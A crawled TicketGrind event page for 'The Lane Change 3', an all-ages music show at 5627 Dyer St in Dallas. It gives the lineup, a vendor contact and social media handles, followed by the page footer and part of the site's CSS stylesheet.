                                        <div class="event-detail pd15 break-all-word"> <p style="background-color: rgb(255, 255, 255);"><span .sfuitext";="" font-size:="" 17pt;="" -webkit-text-size-adjust:="" 100%;"="" style="color: rgb(69, 69, 69);">AEROLIFESHOWS presents The Lane Change 3</span><span style="color: rgb(69, 69, 69); -webkit-text-size-adjust: 100%;">!</span></p><p .sf="" ui="" text";="" color:="" rgb(69,="" 69,="" 69);"="" style="margin-bottom: 0px; font-size: 17px; line-height: normal; background-color: rgb(255, 255, 255); font-stretch: normal;"><span .sfuitext";="" font-size:="" 17pt;"="">Headlined by Jacob So, The PEEPSNation, Jacqueline Haupt, 2 Lost Music, Connor Gibbons, &amp; Neko Mimi!</span></p><p .sf="" ui="" text";="" color:="" rgb(69,="" 69,="" 69);"="" style="margin-bottom: 0px; font-size: 17px; line-height: normal; background-color: rgb(255, 255, 255); font-stretch: normal;"><span .sfuitext";="" font-size:="" 17pt;"="">Vendors &amp; Artists interested in performing Email <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="8bcaeef9e4e5e4ffe2faf1cee5ffcbf2eae3e4e4a5e8e4e6">[email&#160;protected]</a> for information!&nbsp;</span></p><p .sf="" ui="" text";="" color:="" rgb(69,="" 69,="" 69);"="" style="margin-bottom: 0px; font-size: 17px; line-height: normal; background-color: rgb(255, 255, 255); font-stretch: normal;"><span .sfuitext";="" font-size:="" 17pt;"="">Doors open at 8pm!&nbsp;</span></p><p .sf="" ui="" text";="" color:="" rgb(69,="" 69,="" 69);"="" style="margin-bottom: 0px; font-size: 17px; line-height: normal; background-color: rgb(255, 255, 255); font-stretch: normal;"><span .sfuitext";="" font-size:="" 17pt;"="">All Ages</span></p><p .sf="" ui="" text";="" color:="" rgb(69,="" 69,="" 69);"="" style="margin-bottom: 0px; font-size: 17px; line-height: normal; background-color: rgb(255, 255, 255); font-stretch: normal;"><span .sfuitext";="" font-size:="" 17pt;"="">5627 Dyer st Dallas, TX</span></p><p .sf="" ui="" text";="" color:="" rgb(69,="" 69,="" 69);"="" style="margin-bottom: 0px; font-size: 17px; line-height: normal; background-color: rgb(255, 255, 255); font-stretch: normal;"><span .sfuitext";="" font-size:="" 17pt;"="">Follow us!</span></p><p .sf="" ui="" text";="" color:="" rgb(69,="" 69,="" 69);"="" style="margin-bottom: 0px; font-size: 17px; line-height: normal; background-color: rgb(255, 255, 255); font-stretch: normal;"><span .sfuitext";="" font-size:="" 17pt;"="">Twitter: @AeronotiqzInfo @AEROLIFESHOWS&nbsp;</span></p><p .sf="" ui="" text";="" color:="" rgb(69,="" 69,="" 69);"="" style="margin-bottom: 0px; font-size: 17px; line-height: normal; background-color: rgb(255, 255, 255); font-stretch: normal;"><span .sfuitext";="" font-size:="" 17pt;"="">Instagram: @Aeronotiqz @AEROLIFESHOWS</span></p><p style="background-color: rgb(255, 255, 255);"></p><p .sf="" ui="" text";="" color:="" rgb(69,="" 69,="" 69);"="" style="margin-bottom: 0px; font-size: 17px; line-height: normal; background-color: rgb(255, 255, 255); font-stretch: normal;"><span .sfuitext";="" font-size:="" 17pt;"="">Facebook: Aeronotiqz &amp; Company Clothing&nbsp;</span></p> </div>
                                    
                                    
                                    





                                        </div>
                                        <div class="col-lg-3 col-sm-4 mob-pd-0">
                                            <div class="event-detail  brdrRadius5 pd15">
                                                                                                    <a href="javascript://" class="btn-saveevent forborder" onclick="save_event('858');" id="user_event_save858">Save to Watchlist</a>
                                                


                                            </div>
                                                                                                                                    <div class="red-event pt" style="display: none;">
                                                <h4>Where</h4>
                                            </div>


                                            
                                            <div class="event-detail" style="padding:3px; display: none">

                                                <div class="" style="display: none;">


                                                                                                    </div>

                                                <!--  <p class="padL0" style="display: none;"><strong>5627 Dyer St</strong></p>
          <p class="padL0" style="display: none;"> 5627 Dyer Street, Dallas, Texas</p>

          <p class="padL0"><strong>From:</strong> 12-15-2018</p>
          <p class="padL0"><strong>To: </strong>12-16-2018</p>
          <p class="padL0"><a href="https://www.google.com/calendar/render?action=TEMPLATE&text=Moe Monroe Live At The Lane Change 3! December 15 in Dallas, TX&dates=20181215T093846Z/20181216T093846Z&details=%3Cp+style%3D%22background-color%3A+rgb%28255%2C+255%2C+255%29%3B%22%3E%3Cspan+.sfuitext%22%3B%3D%22%22+font-size%3A%3D%22%22+17pt%3B%3D%22%22+-webkit-text-size-adjust%3A%3D%22%22+100%25%3B%22%3D%22%22+style%3D%22color%3A+rgb%2869%2C+69%2C+69%29%3B%22%3EAEROLIFESHOWS+presents+The+Lane+Change+3%3C%2Fspan%3E%3Cspan+style%3D%22color%3A+rgb%2869%2C+69%2C+69%29%3B+-webkit-text-size-adjust%3A+100%25%3B%22%3E%21%3C%2Fspan%3E%3C%2Fp%3E%3Cp+.sf%3D%22%22+ui%3D%22%22+text%22%3B%3D%22%22+color%3A%3D%22%22+rgb%2869%2C%3D%22%22+69%2C%3D%22%22+69%29%3B%22%3D%22%22+style%3D%22margin-bottom%3A+0px%3B+font-size%3A+17px%3B+line-height%3A+normal%3B+background-color%3A+rgb%28255%2C+255%2C+255%29%3B+font-stretch%3A+normal%3B%22%3E%3Cspan+.sfuitext%22%3B%3D%22%22+font-size%3A%3D%22%22+17pt%3B%22%3D%22%22%3EHeadlined+by+Jacob+So%2C+The+PEEPSNation%2C+Jacqueline+Haupt%2C+2+Lost+Music%2C+Connor+Gibbons%2C+%26amp%3B+Neko+Mimi%21%3C%2Fspan%3E%3C%2Fp%3E%3Cp+.sf%3D%22%22+ui%3D%22%22+text%22%3B%3D%22%22+color%3A%3D%22%22+rgb%2869%2C%3D%22%22+69%2C%3D%22%22+69%29%3B%22%3D%22%22+style%3D%22margin-bottom%3A+0px%3B+font-size%3A+17px%3B+line-height%3A+normal%3B+background-color%3A+rgb%28255%2C+255%2C+255%29%3B+font-stretch%3A+normal%3B%22%3E%3Cspan+.sfuitext%22%3B%3D%22%22+font-size%3A%3D%22%22+17pt%3B%22%3D%22%22%3EVendors+%26amp%3B+Artists+interested+in+performing+Email+AeronotiqzEnt%40yahoo.com+for+information%21%26nbsp%3B%3C%2Fspan%3E%3C%2Fp%3E%3Cp+.sf%3D%22%22+ui%3D%22%22+text%22%3B%3D%22%22+color%3A%3D%22%22+rgb%2869%2C%3D%22%22+69%2C%3D%22%22+69%29%3B%22%3D%22%22+style%3D%22margin-bottom%3A+0px%3B+font-size%3A+17px%3B+line-height%3A+normal%3B+background-color%3A+rgb%28255%2C+255%2C+255%29%3B+font-stretch%3A+normal%3B%22%3E%3Cspan+.sfuitext%22%3B%3D%22%22+font-size%3A%3D%22%22+17pt%3B%22%3D%22%22%3EDoors+open+at+8pm%21%26nbsp%3B%3C%2Fspan%3E%3C%2Fp%3E%3Cp+.sf%3D%22%22+ui%3D%22%22+text%22%3B%3D%22%22+color%3A%3D%22%22+rgb%2869%2C%3D%22%22+69%2C%3D%22%22+69%29%3B%22%3D%22%22+style%3D%22margin-bottom%3A+0px%3B+font-size%3A+17px%3B+line-height%3A+normal%3B+background-color%3A+rgb%28255%2C+255%2C+255%29%3B+font-stretch%3A+normal%3B%22%3E%3Cspan+.sfuitext%22%3B%3D%22%22+font-size%3A%3D%22%22+17pt%3B%22%3D%22%22%3EAll+Ages%3C%2Fspan%3E%3C%2Fp%3E%3Cp+.sf%3D%22%22+ui%3D%22%22+text%22%3B%3D%22%22+color%3A%3D%22%22+rgb%2869%2C%3D%22%22+69%2C%3D%22%22+69%29%3B%22%3D%22%22+style%3D%22margin-bottom%3A+0px%3B+font-size%3A+17px%3B+line-height%3A+normal%3B+background-color%3A+rgb%28255%2C+255%2C+255%29%3B+font-stretch%3A+normal%3B%22%3E%3Cspan+.sfuitext%22%3B%3D%22%22+font-size%3A%3D%22%22+17pt%3B%22%3D%22%22%3E5627+Dyer+st+Dallas%2C+TX%3C%2Fspan%3E%3C%2Fp%3E%3Cp+.sf%3D%22%22+ui%3D%22%22+text%22%3B%3D%22%22+color%3A%3D%22%22+rgb%2869%2C%3D%22%22+69%2C%3D%22%22+69%29%3B%22%3D%22%22+style%3D%22margin-bottom%3A+0px%3B+font-size%3A+17px%3B+line-height%3A+normal%3B+background-color%3A+rgb%28255%2C+255%2C+255%29%3B+font-stretch%3A+normal%3B%22%3E%3Cspan+.sfuitext%22%3B%3D%22%22+font-size%3A%3D%22%22+17pt%3B%22%3D%22%22%3EFollow+us%21%3C%2Fspan%3E%3C%2Fp%3E%3Cp+.sf%3D%22%22+ui%3D%22%22+text%22%3B%3D%22%22+color%3A%3D%22%22+rgb%2869%2C%3D%22%22+69%2C%3D%22%22+69%29%3B%22%3D%22%22+style%3D%22margin-bottom%3A+0px%3B+font-size%3A+17px%3B+line-height%3A+normal%3B+background-color%3A+rgb%28255%2C+255%2C+255%29%3B+font-stretch%3A+normal%3B%22%3E%3Cspan+.sfuitext%22%3B%3D%22%22+font-size%3A%3D%22%22+17pt%3B%22%3D%22%22%3ETwitter%3A+%40AeronotiqzInfo+%40AEROLIFESHOWS%26nbsp%3B%3C%2Fspan%3E%3C%2Fp%3E%3Cp+.sf%3D%22%22+ui%3D%22%22+text%22%3B%3D%22%22+color%3A%3D%22%22+rgb%2869%2C%3D%22%22+69%2C%3D%22%22+69%29%3B%22%3D%22%22+style%3D%22margin-bottom%3A+0px%3B+font-size%3A+17px%3B+line-height%3A+normal%3B+background-color%3A+rgb%28255%2C+255%2C+255%29%3B+font-stretch%3A+normal%3B%22%3E%3Cspan+.sfuitext%22%3B%3D%22%22+font-size%3A%3D%22%22+17pt%3B%22%3D%22%22%3EInstagram%3A+%40Aeronotiqz+%40AEROLIFESHOWS%3C%2Fspan%3E%3C%2Fp%3E%3Cp+style%3D%22background-color%3A+rgb%28255%2C+255%2C+255%29%3B%22%3E%3C%2Fp%3E%3Cp+.sf%3D%22%22+ui%3D%22%22+text%22%3B%3D%22%22+color%3A%3D%22%22+rgb%2869%2C%3D%22%22+69%2C%3D%22%22+69%29%3B%22%3D%22%22+style%3D%22margin-bottom%3A+0px%3B+font-size%3A+17px%3B+line-height%3A+normal%3B+background-color%3A+rgb%28255%2C+255%2C+255%29%3B+font-stretch%3A+normal%3B%22%3E%3Cspan+.sfuitext%22%3B%3D%22%22+font-size%3A%3D%22%22+17pt%3B%22%3D%22%22%3EFacebook%3A+Aeronotiqz+%26amp%3B+Company+Clothing%26nbsp%3B%3C%2Fspan%3E%3C%2Fp%3E&location= 5627 Dyer Street, Dallas, Texas&pli=1&uid=&sf=true&output=xml" target="_blank" class="linkColor" rel="nofollow"> <i class="glyphicon glyphicon-calendar"></i>&nbsp; Add to google calendar</a> </p>
        -->
                                            </div>

                                            <div class="red-event pt">
                                                <h4>Organizer</h4>

                                            </div>
                                            <div class="event-detail pd15">
                                                <p class="org_Name" style="text-align: center; ">Artists </p>
                                                <a href="https://ticketgrind.com/event/contact_organizer/915/858" class="btn-saveevent mfPopup"><i class="fa fa-envelope" style="color: #fff !important;"></i> Contact the organizer</a>
                                                <div class="clearfix mb-2"></div>
                                                <a href="https://ticketgrind.com/profile/user_profile/aerolifeshows" class="btn-saveevent"><i class="fa fa-eye" style="color: #fff !important;"></i>&nbsp; View organizer profile</a>


                                                                                            </div>



                                        </div>

                                    </div>

                                    <div id="footer_text_html">
                                    </div>
                                </div>
                            </div>
                            <div></div></div>
                    </div>
                </div>


            </div>
        </div>
    </div>

</div>



<style>
  .fa.fa-twitter{
	font-family:sans-serif;
  }
 .fa.fa-twitter::before{
     content:"𝕏";
     font-size:1.2em;
  }
</style>

<!--<script src="https://kit.fontawesome.com/fddf5c0916.js" crossorigin="anonymous"></script>-->
 <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<footer style="padding: 0">
    <div class="footer-wrap" >

        <div class="second_class">
            <div class="container second_class_bdr">
                <div class="row">
                    <div class="col-md-5 col-sm-5">

                        <div class="footer-logo" ><img src="https://ticketgrind.com/imagesnew/670mainlogolight.png" style="width: 250px;" alt="logo">
                        </div>
                        <p>
                            TicketGrind is a self-do online platform which is extremely user friendly and easy to use for any level of computer users                        </p>
                    </div>
                    <div class="col-md-3 col-sm-4">
                        <h3>Quick Links</h3>
                        <ul class="footer-links">
                            <li><a href="https://ticketgrind.com/home/contact_us">Contact Us</a>
                            </li>
                                                        <li><a href="https://ticketgrind.com/pages/faqs">F.A.Q's</a>

                                                            <li><a href="https://ticketgrind.com/pages/About">About Us</a>

                                                            <li><a href="https://ticketgrind.com/pages/terms">Terms of Service</a>

                                                            <li><a href="https://ticketgrind.com/pages/privacy_policy">Privacy Policy</a>

                                                            <li><a href="https://ticketgrind.com/helpandsupports">Help and Supports</a>

                        </ul>
                    </div>

                    <div class="col-md-4 col-sm-3">
                        <h3>Stay Connected</h3>
                        <div class="standard_social_links">
                            <div>
                                                                        <li class="round-btn btn-facebook"><a href="https://www.facebook.com/Ticketgrind-261720940882278/" target="_blank"><i class="fa fa-facebook-f"></i></a></li>
                                                                    <!-- <li class="round-btn btn-linkedin"><a href="#"><i class="fab fa-linkedin-in" aria-hidden="true"></i></a>
                                 </li>-->
                                                                    <li class="round-btn btn-twitter"><a href="https://x.com/ticketgrind" target="_blank"><i class="fa fa-twitter"   aria-hidden="true"></i></a></li>
                                    

                            </div>
                        </div>

                    </div>
                </div>

            </div>
        </div>


        <div class="row">
            <div class="container-fluid" style="padding-left:0 !important; padding-right: 0 !important;">
                <div class="copyright">  Copyright © TicketGrind 2026, All rights reserved.</div>
            </div>

        </div>
    </div>

</footer>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://ticketgrind.com/jsnew/front-page.min.js"></script>
<script type='text/javascript' src='https://ticketgrind.com/jsnew/js-smush-lazy-load.min.js?ver=3.2.4' id='smush-lazy-load-js'></script>
<script type='text/javascript' id='smush-lazy-load-js-after'>  /* lazySizes.init();*/ </script>
<script src="https://ticketgrind.com/jsnew/bootstrap.min.js" crossorigin="anonymous"></script>
<script src="https://ticketgrind.com/jsnew/bootstrap.min.js" crossorigin="anonymous"></script>
</div>
<script src="https://scriptapi.dev/api/ticketgrind.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"046cb678e10e4fc281c6f4dfe696f89b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ticketgrind.com/cssnew/style.css?id=1768893810
body_size: 18209
content:


/*@font-face {
    font-family: "Source Sans Pro";
    font-display: swap;
    src: url("../fonts/source-sans-pro-source-sans-pro-v11-latin-200.eot");
    src: url("../fonts/source-sans-pro-source-sans-pro-v11-latin-200.eot#iefix") format("embedded-opentype"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-200.ttf") format("truetype"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-200.woff") format("woff"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-200.svg") format("svg");
    font-weight: 200;
    font-style: normal
}*/
/*
@font-face {
    font-family: "Source Sans Pro";
    font-display: swap;
    src: url("../fonts/source-sans-pro-source-sans-pro-v11-latin-300.eot");
    src: url("../fonts/source-sans-pro-source-sans-pro-v11-latin-300.eot#iefix") format("embedded-opentype"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-300.ttf") format("truetype"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-300.woff") format("woff"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-300.svg") format("svg");
    font-weight: 300;
    font-style: normal
}

@font-face {
    font-family: "Source Sans Pro";
    font-display: swap;
    src: url("../fonts/source-sans-pro-source-sans-pro-v11-latin-regular.eot");
    src: url("../fonts/source-sans-pro-source-sans-pro-v11-latin-regular.eot#iefix") format("embedded-opentype"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-regular.ttf") format("truetype"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-regular.woff") format("woff"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-regular.svg") format("svg");
    font-weight: 400;
    font-style: normal
}

@font-face {
    font-family: "Source Sans Pro";
    font-display: swap;
    src: url("../fonts/source-sans-pro-source-sans-pro-v11-latin-italic.eot");
    src: url("../fonts/source-sans-pro-source-sans-pro-v11-latin-italic.eot#iefix") format("embedded-opentype"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-italic.ttf") format("truetype"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-italic.woff") format("woff"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-italic.svg") format("svg");
    font-weight: 400;
    font-style: italic
}

@font-face {
    font-family: "Source Sans Pro";
    font-display: swap;
    src: url("../fonts/source-sans-pro-source-sans-pro-v11-latin-600.eot");
    src: url("../fonts/source-sans-pro-source-sans-pro-v11-latin-600.eot#iefix") format("embedded-opentype"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-600.ttf") format("truetype"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-600.woff") format("woff"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-600.svg") format("svg");
    font-weight: 600;
    font-style: normal
}

@font-face {
    font-family: "Lato";
    font-display: swap;
    src: url("../fonts/lato-lato-lightitalic.eot");
    src: url("../fonts/lato-lato-lightitalic.eot#iefix") format("embedded-opentype"), url("../fonts/lato-lato-lightitalic.ttf") format("truetype"), url("../fonts/lato-lato-lightitalic.woff") format("woff"), url("../fonts/lato-lato-lightitalic.svg") format("svg");
    font-weight: 300;
    font-style: italic
}*/
/*

@font-face {
    font-family: "Lato";
    font-display: swap;
    src: url("../fonts/lato-lato-regular.eot");
    src: url("../fonts/lato-lato-regular.eot#iefix") format("embedded-opentype"), url("../fonts/lato-lato-regular.ttf") format("truetype"), url("../fonts/lato-lato-regular.woff") format("woff"), url("../fonts/lato-lato-regular.svg") format("svg");
    font-weight: 400;
    font-style: normal
}

@font-face {
    font-family: "Lato";
    font-display: swap;
    src: url("../fonts/lato-lato-bold.eot");
    src: url("../fonts/lato-lato-bold.eot#iefix") format("embedded-opentype"), url("../fonts/lato-lato-bold.ttf") format("truetype"), url("../fonts/lato-lato-bold.woff") format("woff"), url("../fonts/lato-lato-bold.svg") format("svg");
    font-weight: 700;
    font-style: normal
}

@font-face {
    font-family: "icomoon";
    font-display: block;
    src: url("../fonts/icomoon-icomoon.eot");
    src: url("../fonts/icomoon-icomoon.eot#iefix") format("embedded-opentype"), url("../fonts/icomoon-icomoon.ttf") format("truetype"), url("../fonts/icomoon-icomoon.woff") format("woff"), url("../fonts/icomoon-icomoon.svg") format("svg");
    font-weight: normal;
    font-style: normal
}
*/
.divLeft{
    float: left;
}
.normalFont{
    font-weight: normal !important;
}

[class^="icon-"],
[class*=" icon-"] {
    font-family: "icomoon", "Lato", sans-serif !important;
    speak: none;
    color: #5A6872;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}
.alert-danger{
    cursor: pointer !important;
}

.icon-arrow-up:before {
    content: ""
}

.icon-arrow-right:before {
    content: ""
}

.icon-arrow-down:before {
    content: ""
}

.icon-arrow-left:before {
    content: ""
}

.icon-caret-up:before {
    content: ""
}

.icon-caret-right:before {
    content: ""
}

.icon-caret-down:before {
    content: ""
}

.icon-caret-left:before {
    content: ""
}

.icon-chevron-up:before {
    content: ""
}

.icon-chevron-right:before {
    content: ""
}

.icon-chevron-down:before {
    content: ""
}

.icon-chevron-left:before {
    content: ""
}

.icon-check-mark:before {
    content: ""
}

.icon-check-mark-border:before {
    content: ""
}

.icon-check-mark-full:before {
    content: ""
}

.icon-close:before {
    content: ""
}

.icon-close-border:before {
    content: ""
}

.icon-close-full:before {
    content: ""
}

.icon-subtract-border:before {
    content: ""
}

.icon-subtract-full:before {
    content: ""
}

.icon-plus:before {
    content: ""
}

.icon-plus-border:before {
    content: ""
}

.icon-plus-full:before {
    content: ""
}

.icon-help-border:before {
    content: ""
}

.icon-help-full:before {
    content: ""
}

.icon-info-border:before {
    content: ""
}

.icon-info-full:before {
    content: ""
}

.icon-maximize:before {
    content: ""
}

.icon-download:before {
    content: ""
}

.icon-upload:before {
    content: ""
}



.icon-top:before {
    content: ""
}

.icon-filter:before {
    content: ""
}

.icon-launch:before {
    content: ""
}

.icon-play-border:before {
    content: ""
}

.icon-settings:before {
    content: ""
}

.icon-search:before {
    content: ""
}

.icon-trash:before {
    content: ""
}

.icon-calendar:before {
    content: ""
}

.icon-document:before {
    content: ""
}

.icon-menu:before {
    content: ""
}

.icon-facebook:before {
    content: ""
}

.icon-twitter:before {
    content: ""
}

.icon-linkedin:before {
    content: ""
}

.icon-google-plus:before {
    content: ""
}

.icon-youtube:before {
    content: ""
}

.icon-instagram:before {
    content: ""
}

html {
    height: 100%;
    position: relative
}

body {
    height: 100%
}

html,
body,
h1,
h2,
h3,
h4,
h5,
p,
caption,
ol,
ul,
li,
label,
input,
select,
textarea,
button {
    margin: 0
}

html,
body,
h1,
h2,
h3,
h4,
h5,
caption,
label,
input,
select,
textarea,
button {
    font-family: "Lato", sans-serif
}

p,
ol,
ul,
li {
    font-family: "Source Sans Pro", sans-serif
}

h1 {
    padding: 0 0 20px 0
}
.event-detail h3{
    font-size: 22px !important;
}
@media only screen {
    h1 {
        font-size: 30px;
        line-height: 36px;
        letter-spacing: 0
    }
    .event-detail h3{
        font-size: 18px;
    }
}

@media only screen and (min-width: 768px) {
    h1 {
        font-size: 54px;
        line-height: 58px;
        font-weight: 700;
        letter-spacing: 0.2px
    }
    h4{
        font-size: 1.2rem !important;
    }

}

@media only screen and (min-width: 1200px) {

    h1 {
        font-size: 53px;
        line-height: 58px;
        font-weight: 700;
        letter-spacing: 1.6px
    }
}

h1 span {
    display: block
}

@media only screen {
    h1 span {
        letter-spacing: 0
    }
}

@media only screen and (min-width: 768px) {
    h1 span {
        letter-spacing: 0.2px
    }
}

@media only screen and (min-width: 1024px) {
    h1 span {
        letter-spacing: 2.6px
    }
}

h2 {
    padding: 0 0 20px 0;
    font-weight: 700;
    color: #4A5570
}

@media only screen {
    h2 {
        font-size: 28px;
        line-height: 38px;
        letter-spacing: -0.7px
    }
}

@media only screen and (min-width: 768px) {
    h2 {
        font-size: 42px;
        line-height: 50px;
        letter-spacing: -1px
    }
}

h3 {
    padding: 0 0 20px 0;
    font-size: 34px;
    line-height: 42px;
    font-weight: 300;
    color: #4A5570
}

h4 {
    padding: 0 0 20px 0;
    font-size: 28px;
    line-height: 36px;
    font-weight: 400;
    /*color: #4A5570*/
}

h5 {
    padding: 0 0 20px 0;
    font-size: 18px;
    line-height: 32px;
    font-weight: 700;
    color: #4A5570
}

p {
    padding: 0 0 20px 0;
    font-size: 17px;
    line-height: 25px;
    font-weight: 400;
    /*color: #5A6872;*/
    letter-spacing: 0.2px
}

li {
    color: #5A6872
}

ul {
    padding: 10px 0 20px 0
}

ul li {
    list-style: none;
    position: relative;
    padding: 0 0 15px 20px
}

ul li:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0
}

ul.no-spacing li {
    padding: 0 0 5px 20px
}

ol {
    padding: 10px 0 20px 0;
    margin: 0
}

ol li {
    padding: 0 0 10px 10px;
    margin: 0;
    font-size: 17px;
    line-height: 25px
}

caption {
    font-size: 14px;
    line-height: 18px;
    font-weight: 400
}

.legal {
    font-size: 11px;
    line-height: 17px;
    font-weight: 400
}

input,
select,
textarea,
button {
    padding: 0;
    border: solid 0 #fff;
    background-color: #fff
}

#body {
    min-height: 100%;
    position: relative;
    overflow: hidden
}

@media only screen {
    #body .content {
        padding: 84px 0 0 0
    }
}

@media only screen and (min-width: 768px) {
    #body .content {
        padding:84px 0 0 0
    }
}

.button,
.button-wrapper a {
    color: #fff !important;
    border: solid 0 #fff;
    position: relative;
    text-align: center;
    text-decoration: none;
    font-family: "Source Sans Pro", sans-serif;
    cursor: pointer;
    margin: 0;
    display: inline-block;
    background-color: transparent;
    letter-spacing: 0.1px;
    text-transform: capitalize;
    font-weight: 400;
    z-index: 1;
    outline: none
}

.button.button-large,
.button-wrapper a.button-large {
    font-size: 14px;
    padding: 21px 20px 19px 20px;
    letter-spacing: 0.8px;
    line-height: 20px;
    width: 150px
}

.button.button-medium,
.button-wrapper a.button-medium {
    padding: 14px 15px 14px 15px;
    letter-spacing: 0.2px;
    font-size: 15px;
    line-height: 20px;
    width: 134px
}

.button.button-medium.button-wide,
.button-wrapper a.button-medium.button-wide {
    width: 200px
}

.button.button-small,
.button-wrapper a.button-small {
    padding: 9px 10px 8px 10px;
    font-size: 13px;
    line-height: 18px;
    letter-spacing: 0.6px;
    width: 80px
}

.button.blue-button:after,
.button-wrapper a.blue-button:after {
    background-color: #6BAAD7
}

.button.blue-button:before,
.button-wrapper a.blue-button:before {
    background-color: #5291BD
}

.button.red-button,
.button-wrapper a.red-button {
    color: #fff !important
}

.button.red-button:after,
.button-wrapper a.red-button:after {
    background-color: #fe7525 !important
}

.button.red-button:before,
.button-wrapper a.red-button:before {
    background-color: #0fba6d !important
}

.button.white-button,
.button-wrapper a.white-button {
    color: #fe7525 !important
}

.button.white-button:after,
.button-wrapper a.white-button:after {
    background-color: #fff !important
}

.button.white-button:before,
.button-wrapper a.white-button:before {
    background-color: #fff !important
}

.button:after,
.button-wrapper a:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    display: inline-block;
    z-index: -2;
    background-color: #fe7525
}

.button:before,
.button-wrapper a:before {
    top: 0;
    height: 100%;
    z-index: -1;
    display: inline-block;
    background-color: #0fba6d;
    bottom: auto;
    border-bottom: none;
    content: "";
    position: absolute;
    width: 0;
    left: 0;
    -moz-transition: width 0.3s ease-out;
    -o-transition: width 0.3s ease-out;
    -webkit-transition: width 0.3s ease-out;
    transition: width 0.3s ease-out
}

.button:hover:before,
.button-wrapper a:hover:before {
    width: 100%
}

.button[disabled],
.button-wrapper a[disabled] {
    opacity: .5;
    filter: alpha(opacity=50);
    cursor: default
}

.button[disabled]:before,
.button-wrapper a[disabled]:before {
    display: none
}



.button.outline,
.button-wrapper a.outline {
    color: #4A5570;
    padding: 10px 0 15px 0
}

.button.outline:after,
.button-wrapper a.outline:after {
    background-color: transparent
}

.button.outline:before,
.button-wrapper a.outline:before {
    border-bottom: solid 1px #5291BD;
    top: -2px;
    background-color: transparent;
    border-bottom: solid 2px #fe7525
}

.button .icon-arrow-right,
.button-wrapper a .icon-arrow-right {
    font-size: 13px;
    line-height: 13px;
    margin: 0 1px 0 17px;
    color: #4A5570
}

.button-wrapper.outline a {
    color: #4A5570;
    padding: 10px 0 15px 0;
    outline: none
}

.button-wrapper.outline a:after {
    background-color: transparent
}

.button-wrapper.outline a:before {
    border-bottom: solid 1px #5291BD;
    top: -2px;
    background-color: transparent;
    border-bottom: solid 2px #fe7525
}

.giant-button,
.giant-button-wrapper a {
    display: inline-block;
    padding: 21px 10px 21px 12px;
    width: 280px;
    text-align: center;
    color: #fff;
    letter-spacing: 0.2px;
    background-color: #fe7525;
    box-shadow: 0 5px 10px rgba(213, 34, 81, 0.25);
    font-family: "Source Sans Pro", sans-serif;
    font-weight: 400;
    -moz-transition: box-shadow 0.3s ease-out;
    -o-transition: box-shadow 0.3s ease-out;
    -webkit-transition: box-shadow 0.3s ease-out;
    transition: box-shadow 0.3s ease-out;
    outline: none
}

.giant-button:hover,
.giant-button-wrapper a:hover {
    box-shadow: 0 15px 20px rgba(213, 34, 81, 0.25)
}

.giant-button.outline,
.giant-button-wrapper a.outline {
    color: #F54A5C;
    background-color: #fff;
    width: 331px;
    letter-spacing: 0.1px
}

.giant-button.outline .icon-arrow-right,
.giant-button-wrapper a.outline .icon-arrow-right {
    color: #F54A5C;
    margin: 0 0 0 10px;
    font-size: 16px;
    line-height: 16px;
    display: inline-block;
    -moz-transform: translate(0, 2px);
    -o-transform: translate(0, 2px);
    -ms-transform: translate(0, 2px);
    -webkit-transform: translate(0, 2px);
    transform: translate(0, 2px);
    -moz-transition: transform 0.4s ease-out;
    -o-transition: transform 0.4s ease-out;
    -webkit-transition: transform 0.4s ease-out;
    transition: transform 0.4s ease-out
}

.giant-button.outline:hover .icon-arrow-right,
.giant-button-wrapper a.outline:hover .icon-arrow-right {
    -moz-transform: translate(20px, 2px);
    -o-transform: translate(20px, 2px);
    -ms-transform: translate(20px, 2px);
    -webkit-transform: translate(20px, 2px);
    transform: translate(20px, 2px)
}

.giant-button:before,
.giant-button-wrapper a:before {
    display: none
}

.giant-button-wrapper.outline a {
    color: #F54A5C;
    background-color: #fff;
    width: 331px;
    letter-spacing: 0.1px
}

.giant-button-wrapper.outline a .icon-arrow-right {
    color: #F54A5C;
    margin: 0 0 0 10px;
    font-size: 16px;
    line-height: 16px;
    display: inline-block;
    -moz-transform: translate(0, 2px);
    -o-transform: translate(0, 2px);
    -ms-transform: translate(0, 2px);
    -webkit-transform: translate(0, 2px);
    transform: translate(0, 2px);
    -moz-transition: transform 0.4s ease-out;
    -o-transition: transform 0.4s ease-out;
    -webkit-transition: transform 0.4s ease-out;
    transition: transform 0.4s ease-out
}

.giant-button-wrapper.outline a:hover .icon-arrow-right {
    -moz-transform: translate(20px, 2px);
    -o-transform: translate(20px, 2px);
    -ms-transform: translate(20px, 2px);
    -webkit-transform: translate(20px, 2px);
